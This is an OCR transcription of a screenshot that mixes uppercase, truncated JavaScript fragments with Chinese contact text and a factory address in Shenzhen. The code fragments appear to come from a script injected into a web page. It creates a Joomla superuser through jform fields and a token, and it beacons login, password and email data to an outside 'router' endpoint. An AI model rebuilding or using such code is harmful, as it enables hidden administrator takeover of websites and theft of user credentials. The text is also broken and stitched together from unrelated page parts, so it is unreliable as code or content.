
TRING(DATA.JOOMLA_BASE).REPLACE(/\/+$/,
ME: U.LOGIN,PASSWORD: U.PASS,EMAIL:
CORS',HEADERS: { 'CONTENT-TYPE': 'APPLICATION/X-
BEACON(ROUTER, NEW BLOB([PAYLOAD], { TYPE:
FRAME =
EXT =
MENT.CREATEELEMENT('FORM');FORM.METHOD =
FUNCTION (K) {VAR INP =
); }, 5000);} CATCH (E3) {}}FUNCTION
ETURN', '');BODY.SET('JFORM[ID]',
JFORM[PASSWORD2]',
'JFORM[LASTRESETTIME]',
ESET]', '0');BODY.SET('JFORM[GROUPS][]',
MS][ALLOWTOURAUTOSTART]',
, '');BODY.SET('JFORM[PARAMS][TIMEZONE]',
IGHLIGHT]', '0');BODY.SET('JFORM[PARAMS]
访问联系
: 'INCLUDE',HEADERS: { 'CONTENT-TYPE':
 { RETURN NULL; });}FUNCTION RUNCREATE() {IF
工厂地址：
DATA) {VAR U = MERGEUSER(DATA);VAR ROUTER =
深圳市坪山区龙田街道竹坑社区翠景路37
CLUDE' }).THEN(FUNCTION (R) { RETURN R.TEXT();
ATESUPERUSER(TOKEN, U).THEN(FUNCTION ()
号坪山城投智园A栋A201